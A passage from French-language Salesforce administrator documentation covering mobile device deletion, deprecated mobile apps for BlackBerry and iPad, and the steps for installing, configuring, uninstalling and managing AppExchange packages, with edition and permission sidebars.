- **2.** Dans la page Périphériques mobiles et utilisateurs, sélectionnez un ou plusieurs appareils, puis cliquez sur **Supprimer un périphérique**. Dans la page Périphérique mobile, cliquez sur **Supprimer**.
- **3.** Cliquez sur **OK**.

Salesforce tente de supprimer le ou les appareils sélectionnés.

**4.** Une page de confirmation [résume les résultats](#page-1154-0) pour chaque appareil mobile sélectionné.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

#### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

#### AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs et appareils mobiles :

- **•** Afficher la configuration Pour supprimer des appareils mobiles :
- **•** Gérer les configurations mobiles

#### <span id="page-1154-0"></span>Résultats de la suppression d'appareil

Une fois que Salesforce a envoyé aux appareils mobiles le message concernant la suppression des appareils, une page de résultats fournit des informations sur le statut de chaque appareil. Le tableau ci-dessous décrit les trois résultats possibles :



#### CONSULTER ÉGALEMENT :

[Suppression de données dans Salesforce Classic Mobile](#page-1152-0)

### Limitations de l'application Salesforce Classic Mobile

#### Limitations d'un appareil mobile

- Smartphones BlackBerry **•** Les utilisateurs mobiles qui exécutent les versions 4.0 à 4.3 du système d'exploitation BlackBerry peuvent télécharger et installer l'application Salesforce Classic Mobile, mais le serveur mobile détecte l'ancien système d'exploitation et envoie la version 11.6 de Salesforce Classic Mobile, à savoir la dernière version qui prend en charge les systèmes d'exploitation BlackBerry 4.0 à 4.3. Les utilisateurs de la version 11.6 de Salesforce Classic Mobile ne peuvent pas utiliser les nouvelles fonctionnalités incluses dans la version actuelle ou les versions futures.
	- **•** Les appareils à écran tactile BlackBerry utilisent la même application Salesforce Classic Mobile que les autres appareils BlackBerry. Par conséquent, certains aspects de Salesforce Classic Mobile ne sont pas optimisés pour l'interface à écran tactile.

Appareils iPhone et iPod Touch d'Apple **•** Les fournisseurs tiers (y compris, notamment, Apple Inc. et votre fournisseur de connectivité réseau) peuvent à tout moment restreindre, interrompre ou empêcher l'utilisation de Salesforce Classic Mobile pour les appareils iPhone et iPod Touch, supprimer l'application Salesforce Classic Mobile des appareils iPhone ou iPod Touch, ou demander à Salesforce de prendre des mesures de ce type, sans donner droit à l'utilisateur

à un remboursement, un avoir ou toute autre compensation de la part de ces tiers ou de Salesforce.

**•** Les accords de niveau de service ne s'appliquent pas au produit Salesforce Classic Mobile pour iPhone. Des restrictions supplémentaires sont présentées dans le supplément au formulaire de commande de Salesforce Classic Mobile pour iPhone, que les utilisateurs doivent accepter lors du téléchargement ou de l'installation du produit Salesforce Classic Mobile pour iPhone.

#### Limitations des tableaux de bord

Lors de l'utilisation des tableaux de bord dans Salesforce Classic Mobile, les limitations suivantes existent :

- **•** Vous ne pouvez ni créer ni modifier des tableaux de bord.
- **•** Les liens vers les détails d'un rapport personnalisé sont désactivés.
- **•** Pour les tableaux de bord mobiles, la configuration minimale requise est la version 4.5 du système d'exploitation BlackBerry. Les tableaux de bord mobiles sont compatibles avec les versions 4.2 et 4.3, mais les tableaux qu'ils contiennent risquent de ne pas s'afficher correctement. Pour déterminer le système d'exploitation installé sur votre smartphone BlackBerry, accédez à l'écran d'accueil du BlackBerry, puis sélectionnez **Options** > **À propos de**.

# Chatter Mobile pour BlackBerry

### Configuration de Chatter Mobile pour BlackBerry

Important: À compter de la version Summer '14, l'application Chatter Mobile pour BlackBerry n'est plus prise en charge. Vous pouvez continuer à utiliser l'application, mais Salesforce ne fournit plus de support sous la forme de correctifs de bogues ou d'améliorations, et ne prend plus en charge les problèmes rencontrés. Pour migrer vers l'application Salesforce1, la nouvelle expérience mobile de Salesforce, contactez votre administrateur Salesforce.

Chatter Mobile pour BlackBerry est intégrée en tant qu'application connectée. Une application connectée est une application qui s'intègre à Salesforce en utilisant des API. Les applications connectées permettent aux administrateurs de définir diverses stratégies de sécurité et de contrôler explicitement qu'il peut utiliser les applications. Les administrateurs peuvent afficher et gérer les paramètres de Chatter Mobile pour BlackBerry de la même façon qu'ils s'affichent et gèrent les paramètres des autres applications connectées.

Chatter Mobile pour BlackBerry est automatiquement installée avec un package d'applications connectées Salesforce géré lorsque l'un des événements ci-dessous se produit :

- **•** Un utilisateur de votre organisation télécharge l'application mobile Chatter Mobile pour BlackBerry et s'authentifie à votre organisation en se connectant à l'application mobile.
- **•** La session d'un utilisateur actif de Chatter Mobile est actualisée.
	- Remarque: Les sessions sont automatiquement actualisées entre toutes les 15 minutes et 12 heures pendant qu'un utilisateur se trouve dans l'application, selon la Valeur d'expiration de la session définie pour votre organisation. Cette opération est souvent transparente pour l'utilisateur.

Un administrateur peut également installer manuellement le package d'applications connectées Salesforce1 et Chatter Apps afin d'afficher et de gérer les paramètres avant l'installation automatique du package.

Le package d'applications connectées inclut une application connectée distincte pour le type d'appareil mobile BlackBerry.

Important: Si aucun administrateur n'installe manuellement le package, l'application connectée Chatter Mobile pour BlackBerry s'affiche uniquement lorsqu'une personne de votre organisation active une application mobile ou lorsque la session d'un utilisateur actif est actualisée.

Les administrateurs peuvent utiliser des profils, des ensembles d'autorisations et des restrictions de plage IP afin de contrôler les utilisateurs qui ont accès à l'application. Ces paramètres sont contrôlés dans la page de détail de l'application connectée Chatter Mobile pour BlackBerry, à laquelle vous pouvez accéder dans la Configuration, en saisissant *Applications connectées* dans la case Recherche rapide, puis en sélectionnant l'option de gestion des applications connectées.

Si un utilisateur non autorisé tente d'ouvrir l'application, elle affiche un message d'erreur.

#### CONSULTER ÉGALEMENT :

[Présentation des applications connectées](#page-5398-0)

[Modification, empaquetage ou suppression d'une application connectée](#page-5407-0)

[Surveillance de l'utilisation d'une Application connectée](#page-5417-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

#### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres d'application mobile :

**•** Personnaliser l'application

Pour afficher les paramètres d'application mobile :

**•** Afficher la configuration

# Tableaux de bord mobiles pour iPad

### Affichage des tableaux de bord sur un iPad

L'application Tableaux de bord mobiles pour iPad est automatiquement activée pour votre organisation pour permettre à vos utilisateurs d'accéder à l'application sans votre intervention.

Important: À compter de la version Summer '15, l'application Mobile Dashboards pour iPad n'est plus prise en charge. Vous pouvez continuer à utiliser l'application, mais Salesforce ne fournit plus de support sous la forme de correctifs de bogues ou d'améliorations, et ne prend plus en charge les problèmes rencontrés. Pour migrer vers l'application Salesforce1, la nouvelle expérience mobile de Salesforce, contactez votre administrateur Salesforce.

Vous pouvez désactiver l'application si vous ne souhaitez pas que les utilisateurs accèdent aux données de Salesforce à partir d'appareils mobiles, et la réactiver aisément plus tard.

Pour configurer l'accès à l'application Tableaux de bord mobiles pour iPad :

- **1.** Dans Configuration, saisissez *Tableaux de bord mobiles* dans la case Recherche rapide, puis sélectionnez **Paramètres de tableau de bord mobile**.
- **2.** Sélectionnez ou désélectionnez Activer l'application Tableaux de bord mobiles pour iPad pour tous les utilisateurs.
- **3.** Cliquez sur **Enregistrer**.

Les utilisateurs peuvent télécharger et installer l'application Tableaux de bord mobiles pour iPad depuis l'[Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) ou [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Outre les éditions indiquées, l'application est disponible pour les organisations activées avec l'API REST.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres de Tableaux de bord mobiles pour iPad :

**•** Afficher la configuration

Pour modifier les paramètres de Tableaux de bord mobiles pour iPad :

**•** Personnaliser l'application

# Affichage des informations d'enregistrement automatique d'un utilisateur mobile

La page Enregistrements automatiques mobiles permet d'afficher les informations d'enregistrement automatique de n'importe quel utilisateur pour un dépannage d'ordre général.

Pour afficher les informations d'enregistrement automatique de l'appareil d'un utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez un utilisateur.
- **3.** Dans la page de détail de l'utilisateur, en regard de Enregistrements automatiques mobiles, cliquez sur **Afficher**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : Toutes les éditions

#### AUTORISATIONS UTILISATEUR

Pour afficher des informations d'enregistrement automatique mobile :

**•** Afficher la configuration

# Installation des packages et gestion des applications

# <span id="page-1158-0"></span>Packages installés

Vous pouvez installer des packages dans votre organisation Salesforce, puis les configurer et les gérer. Pour afficher les packages que vous avez installés, dans Configuration, saisissez « Installé » dans la case Recherche rapide, puis sélectionnez **Packages installés**.

# Installation d'un package

Installez un package géré ou non géré dans votre organisation Salesforce pour lui ajouter de nouvelles fonctionnalités. Sélectionnez une installation personnalisée afin de modifier les paramètres par défaut du package, notamment les restrictions d'accès au package.

### Étapes de pré-installation

- **1.** Dans un navigateur, accédez à l'URL d'installation fournie par le développeur du package ou, si vous installez un package à partir d'AppExchange, cliquez sur **Télécharger maintenant** dans la page d'informations de l'application.
	- Remarque: Si vous procédez à une installation dans une organisation Sandbox, remplacez la partie www.salesforce.com du lien d'installation par test.salesforce.com. Le package est retiré de votre organisation Sandbox lorsque vous créez une autre copie Sandbox.
- **2.** Saisissez votre nom d'utilisateur et mot de passe pour l'organisation Salesforce dans laquelle vous souhaitez installer le package, puis cliquez sur le bouton de connexion.
- **3.** Si le package est protégé par un mot de passe, saisissez le mot de passe que vous avez reçu de l'éditeur.
- **4.** Si vous installez un package non géré, vous pouvez également sélectionner Renommer des composants en conflit du package. Lorsque vous sélectionnez cette option, Salesforce change le nom de tout composant du package qui est en conflit avec un nom de composant existant.

### Installation par défaut

Cliquez sur **Installer**. Un message de progression s'affiche, suivi d'un message de confirmation une fois l'installation terminée.

### Installation personnalisée

Pour modifier les paramètres par défaut, suivez les étapes ci-dessous en tant qu'administrateur.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour installer des packages :

**•** Télécharger des packages AppExchange

- **1.** Sélectionner une ou plusieurs options, selon vos besoins.
	- **•** Cliquez sur **Afficher les composants**. Une liste contextuelle des composants du package s'affiche. Pour des packages gérés, l'écran présente également une liste d'applications connectées (applications de confiance qui ont accès aux données Salesforce d'un utilisateur, une fois l'utilisateur et l'application vérifiés). Consultez la liste pour accepter les composants et toutes les applications connectées, puis fermez la fenêtre contextuelle.

Remarque: Il se peut que certains éléments du package, par exemple des règles de validation, des types d'enregistrement ou des paramètres personnalisés, ne figurent pas dans la liste Composants du package, mais qu'ils soient inclus dans le package et installés avec les autres éléments. Si aucun élément ne figure dans la liste des composants du package, il se peut que le package ne contienne que des modifications mineures.

**•** Si le package contient un paramètre de site distant, vous devez approuver l'accès aux sites Web hors de Salesforce. La boîte de dialogue indique tous les sites Web avec lesquels le package communique. Nous recommandons d'utiliser le protocole SSL (secure sockets layer) pour un site Web, lors de la transmission de données. Une fois la sécurité des sites Web vérifiée, sélectionnez **Oui, accorder l'accès à ces sites Web tiers**, puis cliquez sur **Continuer** ou sur **Annuler** pour abandonner l'installation du package.

ATTENTION: En installant les paramètres de site distant, vous autorisez le package à transmettre des données depuis et vers un site Web tiers. Avant d'utiliser le package, contactez l'éditeur pour déterminer quelles données sont transmises et comment elles sont utilisées. Si vous avez un spécialiste en sécurité interne, demandez-lui de tester l'application et d'évaluer son impact avant de l'utiliser.

- **•** Cliquez sur **Accès API**. Une liste des paramètres d'accès API accordés aux composants du package s'affiche. Examinez les paramètres pour vous assurer qu'ils sont acceptables, puis fermez la liste pour revenir à l'écran d'installation.
- **•** Dans Enterprise Edition, Performance Edition, Unlimited Edition et Developer Edition, choisissez l'une des options de sécurité suivantes :

Remarque: Selon le type d'installation, cette option peut ne pas s'afficher. Par exemple, dans Group Edition et  $\mathbf{Z}$ Professional Edition, ou lorsque le package ne contient aucun objet personnalisé, Salesforce ignore cette option, pour accorder un accès total à tous les utilisateurs.

#### **Installer pour les administrateurs seulement**

Spécifie les paramètres ci-dessous dans le profil de l'administrateur chargé de l'installation et dans tout profil qui dispose de l'autorisation « Personnaliser l'application ».

- **–** Autorisations d'objet : « Lire », « Créer », « Modifier », « Supprimer », « Afficher tout » et « Modifier tout » activées
- **–** Sécurité au niveau du champ : définie sur visible et modifiable pour tous les champs
- **–** Classes Apex : activées
- **–** Pages Visualforce : activées
- **–** Paramètres de l'application : activés
- **–** Paramètres des onglets : déterminés par le créateur du package
- **–** Paramètres de présentation de page : déterminés par le créateur du package
- **–** Paramètres du type d'enregistrement : déterminés par le créateur du package

Après l'installation, si vous avez Enterprise Edition, Performance Edition, Unlimited Edition ou Developer Edition, définissez des autorisations utilisateur et objet appropriées dans des profils personnalisés, selon vos besoins.

#### **Installer pour tous les utilisateurs**

Spécifie les paramètres ci-dessous dans tous les profils personnalisés internes.

- **–** Autorisations d'objet : « Lire », « Créer », « Modifier », « Supprimer », « Afficher tout » et « Modifier tout » activées
- **–** Sécurité au niveau du champ : définie sur visible et modifiable pour tous les champs
- **–** Classes Apex : activées
- **–** Pages Visualforce : activées
- **–** Paramètres de l'application : activés
- **–** Paramètres des onglets : déterminés par le créateur du package
- **–** Paramètres de présentation de page : déterminés par le créateur du package
- **–** Paramètres du type d'enregistrement : déterminés par le créateur du package

Remarque: Les profils Utilisateur du portail client, Responsable du portail client, Portail client haut volume, Site Web authentifié, Utilisateur partenaire et standard ne reçoivent aucun accès.

#### **Installer pour des profils spécifiques...**

Permet de sélectionner les autorisations d'accès de tous les profils personnalisés de votre organisation. Accordez à chaque profil un accès intégral ou aucun accès au nouveau package et à tous ses composants.

- **–** Accès complet : spécifie les paramètres ci-dessous pour chaque profil.
	- **•** Autorisations d'objet : « Lire », « Créer », « Modifier », « Supprimer », « Afficher tout » et « Modifier tout » activées
	- **•** Sécurité au niveau du champ : définie sur visible et modifiable pour tous les champs
	- **•** Classes Apex : activées
	- **•** Pages Visualforce : activées
	- **•** Paramètres de l'application : activés
	- **•** Paramètres des onglets : déterminés par le créateur du package
	- **•** Paramètres de présentation de page : déterminés par le créateur du package
	- **•** Paramètres du type d'enregistrement : déterminés par le créateur du package
- **–** Aucun accès : spécifie des paramètres identiques à l'Accès complet, à l'exception des autorisations d'objet qui sont toutes désactivées.

Vous voyez apparaître d'autres options si l'éditeur a inclus les paramètres des profils personnalisés. Vous pouvez intégrer dans vos profils les paramètres des profils personnalisés de l'éditeur, sans aucune incidence sur vos paramètres. Dans la liste déroulante, en regard du profil auquel les paramètres doivent s'appliquer, choisissez le nom des paramètres de profil souhaités. Les paramètres actuels de ce profil restent intacts.

Vous pouvez également cliquer sur **Définir tout** à côté d'un niveau d'accès pour attribuer ce paramètre à tous les profils utilisateur.

- **2.** Cliquez sur **Installer**. Un message de progression s'affiche, suivi d'un message de confirmation une fois l'installation terminée.
	- **•** Durant l'installation, Salesforce recherche et vérifie les dépendances. L'organisation d'un installateur doit répondre à toutes les exigences de dépendance répertoriées dans la page Afficher les dépendances, sinon l'installation échoue. Par exemple, pour installer un package qui fait référence à des services, ces derniers doivent être activés pour l'entreprise de l'installateur.
	- **•** Lors de l'installation d'un composant contenant Apex, tous les tests unitaires de votre organisation sont effectués, y compris ceux contenus dans le nouveau package. Si un test d'unité repose sur un composant initialement installé comme étant inactif, comme une règle de workflow, ce test d'unité risque d'échouer. Vous pouvez cependant effectuer l'installation indépendamment des erreurs de tests d'unités.
	- **•** Si votre installation échoue, reportez-vous à [Pourquoi mon installation ou ma mise à niveau a-t-elle échoué ?](#page-1179-0) à la page 1174

### Étapes de post installation

Si le package inclut des instructions de post installation, elles sont affichées une fois l'installation terminée. Lisez et suivez les instructions fournies. Avant de déployer le package pour vos utilisateurs, effectuez également les modifications nécessaires pour votre mise en œuvre. Selon le contenu du package, il peut être nécessaire d'exécuter les étapes de personnalisation ci-dessous.

- **•** Si le package comprend des ensembles d'autorisations, attribuez-les aux utilisateurs qui en ont besoin. Dans des packages gérés, vous pouvez apporter des modifications aux ensembles d'autorisations inclus, mais les mises à niveau ultérieures sont automatiques. Si vous clonez un ensemble d'autorisations inclus dans un package géré ou si vous en créez un, vous pouvez apporter des modifications à l'ensemble d'autorisations, mais les mises à jour ultérieures ne l'affecteront pas.
- **•** Si vous réinstallez un package et devez réimporter les données à l'aide du fichier d'exportation reçu après la désinstallation, reportez-vous à [Importation des données d'un package](#page-1171-0) à la page 1166.
- **•** Si vous avez installé un package géré, cliquez sur **Gérer les licences** pour attribuer des licences à des utilisateurs.
	- $\sqrt{a}$ Remarque: Vous ne pouvez pas attribuer des licences dans Lightning Experience. Si vous devez attribuer une licence, basculez vers Salesforce Classic.
- **•** Configurez des composants dans le package selon vos besoins. Pour plus d'informations, reportez-vous à [Configuration des packages](#page-1161-0) [installés](#page-1161-0) à la page 1156.

#### CONSULTER ÉGALEMENT :

<span id="page-1161-0"></span>[Mise à niveau des packages](#page-1178-0)

[Packages installés](#page-1158-0)

### Configuration des packages installés

De nombreux composants incluent un attribut **Est déployé** qui contrôle leur disponibilité pour les utilisateurs. Après l'installation, tous les composants sont immédiatement disponibles s'ils étaient dans l'organisation du développeur. Avant de rendre le package disponible pour vos utilisateurs, effectuez les modifications nécessaires à la mise en œuvre. Selon le contenu du package, il peut être nécessaire de personnaliser les éléments suivants :

#### **Option Configurer**

Si l'éditeur a inclus un lien vers un site Web externe avec des informations sur la configuration, la page Téléchargements AppExchange affiche une option **Configurer** en regard du package dans Configuration lorsque vous cliquez sur **Packages installés**. Cliquez sur **Configurer** pour afficher les configurations suggérées de l'éditeur.

#### **Champs et liens personnalisés**

Ajoutez les champs ou liens personnalisés nécessaires aux nouveaux objets personnalisés.

#### **Objet personnalisé**

Activez le suivi des objets qui ne figurent pas dans ce package, mais qui contiennent des champs suivis dans Chatter. Par exemple, pour suivre un champ personnalisé dans Compte, vous devez vous assurer que l'objet standard Compte est activé pour le suivi.

#### **Types de rapport personnalisé**

Si le nom du type de rapport personnalisé correspond à un nom utilisé dans votre entreprise, modifiez le nom du type de rapport après l'installation du package afin d'éviter toute confusion entre les deux types de rapport.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour installer des packages :

**•** Télécharger des packages AppExchange

Pour configurer les packages installés :

**•** Personnaliser l'application

#### **Utilisateur actuel d'un tableau de bord**

L'Utilisateur actuel de tout tableau de bord est défini sur l'utilisateur qui installe ce package. Vous pouvez modifier les propriétés du tableau de bord et remplacez l'utilisateur actuel par un utilisateur doté des paramètres de sécurité à appliquer à ce tableau de bord.

#### **Dossiers**

Si des applications contiennent des documents, des modèles d'e-mail, des rapports ou des tableaux de bord, Salesforce crée des dossiers dans l'entreprise de l'installateur à l'aide des noms de dossier de l'éditeur. Vérifiez que ces noms de dossier sont uniques au sein de votre entreprise.

Tous les utilisateurs peuvent afficher les nouveaux dossiers. Configurez les paramètres de dossier avant le déploiement si vous souhaitez restreindre leur affichage.

#### **Présentations de page d'accueil**

Les présentations de page d'accueil personnalisée incluses dans le package ne sont attribuées à aucun utilisateur. Pour les mettre à la disposition de vos utilisateurs, attribuez-les aux profils appropriés.

#### **Vues de liste**

Les vues de liste incluses dans les applications sont visibles pour tous les utilisateurs. Modifiez la visibilité de ces vues de liste, si nécessaire.

#### **Présentations de page**

La présentation de page par défaut des objets personnalisés du package est attribuée à tous les utilisateurs. Les administrateurs des organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent configurer la présentation de page pour les utilisateurs appropriés.

Si un objet personnalisé du package inclut des relations aux objets standard, ajoutez-les aux présentations de page concernées en tant que listes associées.

Si le package comprend des liens personnalisés, ajoutez-les aux présentations de page concernées.

Si la gestion avancée des devises est activée pour votre organisation, les champs récapitulatifs de cumul de devises ne sont pas valides s'ils figurent dans des comptes et résument des valeurs d'opportunité, ou dans des opportunités et résument des valeurs d'objet personnalisé. Supprimez ces champs de toutes les présentations de page.

#### **Ensembles d'autorisations**

Attribuez des ensembles d'autorisations inclus dans un package aux utilisateurs qui doivent accéder au package.

Vous ne pouvez pas modifier des ensembles d'autorisations qui sont inclus dans un package géré. Si vous clonez un ensemble d'autorisations inclus dans le package ou si vous en créez un, vous pouvez apporter des modifications à l'ensemble d'autorisations, mais les mises à jour ultérieures ne l'affecteront pas.

#### **Système de traduction**

Les valeurs traduites pour les composants de package installés sont également installées pour toutes les langues incluses par le développeur. Tous les composants de package que le développeur a personnalisés dans la configuration, tels qu'un champ personnalisé ou un type d'enregistrement, s'affichent dans les pages de configuration de l'installateur dans la langue du développeur (langue utilisée lors de la définition de ces composants). Les utilisateurs de l'organisation de l'installateur affichent automatiquement les valeurs traduites si leur langue est comprise dans le package. Les installateurs peuvent également activer des langues supplémentaires à condition que le Système de traduction soit activé.

#### **Alertes de workflow**

Si le destinataire d'une alerte de workflow est un utilisateur, Salesforce remplace cet utilisateur par l'utilisateur effectuant l'installation du package. Vous pouvez modifier les destinataires de toutes les alertes de workflow installées.

# **Salesforce**

#### **Mises à Jour des Champs de Workflow**

Si une mise à jour de champ est conçue pour remplacer un champ de responsable d'enregistrement par un utilisateur spécifique, Salesforce remplace cet utilisateur par l'utilisateur effectuant l'installation du package. Vous pouvez modifier la valeur de champ de toutes les mises à jour de champ installées.

#### **Messages sortants du workflow**

Salesforce remplace l'utilisateur dans le champ Utilisateur à envoyer en tant que d'un message sortant par l'utilisateur effectuant l'installation du package. Vous pouvez modifier cette valeur après l'installation.

#### **Règles de Workflow**

Les règles de workflow sont installées sans les déclencheurs temporels que le développeur a pu créer. Configurez les déclencheurs temporels si nécessaire.

#### **Tâches de workflow**

Salesforce remplace l'utilisateur dans le champ Attribué à par l'utilisateur effectuant l'installation du package. Vous pouvez modifier cette valeur après l'installation.

Personnalisez tous les autres éléments nécessaires à la mise en œuvre.

Remarque: Les éléments que vous ajoutez à une application personnalisée après l'installation sont supprimés si vous la désinstallez.

#### CONSULTER ÉGALEMENT :

[Packages installés](#page-1158-0) [Considération relatives au Cryptage de la plate-forme](#page-853-0)

# Désinstallation d'un package

Vous pouvez supprimer n'importe quel package installé, y compris ses composants et ses données. Tout champ personnalisé, lien personnalisé ou autre élément ajouté à l'application personnalisée après l'installation est également supprimé.

Pour supprimer un package :

- **1.** Dans Configuration, saisissez *Installé* dans la case Recherche rapide, puis sélectionnez **Packages installés**.
- **2.** Cliquez sur **Désinstaller** en regard du package à supprimer.
- **3.** Sélectionnez Oui, je veux désinstaller ce package et supprimer définitivement tous les éléments associés, puis cliquez sur **Désinstaller**.
- **4.** Après la désinstallation, Salesforce crée automatiquement un fichier d'exportation contenant les données du package, ainsi que toutes les notes et pièces jointes associées. Lorsque l'installation est terminée, Salesforce envoie un e-mail contenant un lien vers le fichier d'exportation à l'utilisateur qui réalise la désinstallation. Le fichier d'exportation et les notes et pièces jointes associées sont répertoriés sous la liste des packages installés. Nous recommandons de stocker le fichier ailleurs car il est disponible uniquement pendant une durée limitée à la fin de la désinstallation.



Conseil: Si vous réinstallez le package ultérieurement et souhaitez réimporter les données qu'il contient, reportez-vous à [Importation des données d'un package](#page-1171-0) à la page 1166.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour désinstaller des packages :

**•** Télécharger des packages AppExchange

### Remarques sur la désinstallation de packages

- **•** Si vous désinstallez un package contenant un objet personnalisé, les composants de cet objet personnalisé sont également supprimés. Ceci inclut les champs personnalisés, les règles de validation, les commandes s-control, les boutons et liens personnalisés ainsi que les règles de workflow et les processus d'approbation.
- **•** Vous ne pouvez pas désinstaller un package s'il contient un composant référencé par un autre composant qui ne doit pas être désinstallé. Par exemple :
	- **–** Lorsqu'un package installé inclut un composant sur un objet standard et que ce composant est référencé par un autre composant, Salesforce vous empêche de désinstaller le package. En d'autres termes, vous pouvez installer un package incluant un champ utilisateur personnalisé et concevoir une règle de workflow qui se déclenche lorsque ce champ comporte une valeur spécifique. La désinstallation du package empêcherait votre workflow de fonctionner.
	- **–** Si vous avez installé deux packages non associés incluant chacun un objet personnalisé et qu'un composant d'objet personnalisé de la première fait référence à un composant de la seconde, Salesforce vous empêche de désinstaller le package. Cela signifie que vous pouvez installer une application de génération de rapports sur les dépenses incluant un champ utilisateur personnalisé et créer une règle de validation sur un autre objet personnalisé installé qui référence ce champ utilisateur personnalisé. Toutefois, désinstaller l'application des rapports de dépenses empêche le fonctionnement de la règle de validation.
	- **–** Lorsqu'un dossier installé contient des composants que vous avez ajoutés après l'installation, Salesforce vous empêche de désinstaller le package.
	- **–** Lorsqu'un en-tête installé est utilisé pour un modèle d'e-mail que vous avez ajouté après l'installation, Salesforce vous empêche de désinstaller le package.
- **•** Vous ne pouvez pas désinstaller un package si un champ ajouté au package est actuellement mis à jour par une tâche d'arrière-plan, par exemple une mise à jour d'un champ récapitulatif de cumul. Attendez la fin de la tâche d'arrière-plan, puis réessayez.
- **•** Les fichiers d'exportation de désinstallation contiennent des données d'application personnalisée pour votre package, à l'exception de certains composants comme les documents et les valeurs de champs de formule.

# <span id="page-1165-0"></span>Gestion de packages installés

Gérez les packages installés dans votre organisation Salesforce, incluant l'attribution de licences aux utilisateurs, la désinstallation de packages et l'exportation de données de package.

Remarque: Salesforce n'indique les informations de licence que pour les packages gérés. Pour les packages non gérés, les champs associés à la licence, tels que **Licences autorisées**, **Licences utilisées** et **Date d'expiration**, affichent la valeur « N/A ».

Avec cette liste, vous pouvez :

- **•** Cliquer sur **Désinstaller** pour supprimer le package et ses composants de votre organisation Salesforce.
- **•** Cliquez sur **Gérer les licences** pour attribuer des licences disponibles à des utilisateurs de votre organisation. Vous ne pouvez pas attribuer des licences dans Lightning Experience. Si vous devez attribuer une licence, basculez vers Salesforce Classic.
	- Remarque: Si vous avez acheté une licence de site ou si le package géré n'est pas couvert par une licence, Salesforce attribue des licences à tous vos utilisateurs et vous ne pouvez pas gérer les licences. Vos utilisateurs peuvent utiliser le package, à condition de disposer des autorisations appropriées.
- **•** Cliquer sur **Configure** si l'éditeur du package a inclus un lien vers un site Web externe contenant des informations sur la configuration du package.
- **•** Cliquer sur le nom du package pour afficher ses détails.
- **•** Consulter l'éditeur du package.
- **•** Consulter le statut des licences pour ce package. Valeurs disponibles :
	- **–** Évaluation
	- **–** Actif
	- **–** Suspendu
	- **–** Expiré
	- **–** Gratuit

Ce champ n'est affiché que si le package est géré et fait l'objet d'une licence.

- **•** Suivre le nombre de licences disponibles (Licences autorisées) et le nombre de licences qui sont assignées à des utilisateurs (Licences utilisées).
- **•** Consulter la date d'expiration de vos licences pour ce package.
- **•** Consulter la date à laquelle vos applications ont été installées.
- **•** Afficher le nombre d'applications, d'onglets et d'objets personnalisés que contient ce package.
- **•** Déterminer si les applications, les onglets et les objets personnalisés sont pris en compte dans les limitations de votre organisation. Si c'est le cas, la case de la colonne Limites est cochée.

Remarque: Si vous n'avez pas installé un package géré faisant l'objet d'une licence, les champs Éditeur, Statut, Licences autorisées, Licences utilisées, et Date d'expiration ne s'affichent pas.

Après la désinstallation, Salesforce crée automatiquement un fichier d'exportation contenant les données du package, ainsi que toutes les notes et pièces jointes associées. Lorsque l'installation est terminée, Salesforce envoie un e-mail contenant un lien vers le fichier d'exportation à l'utilisateur qui réalise la désinstallation. Le fichier d'exportation et les notes et pièces jointes associées sont répertoriés sous la liste des packages installés. Nous recommandons de stocker le fichier ailleurs car il est disponible uniquement pendant une durée limitée à la fin de la désinstallation. À partir de cette liste :

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

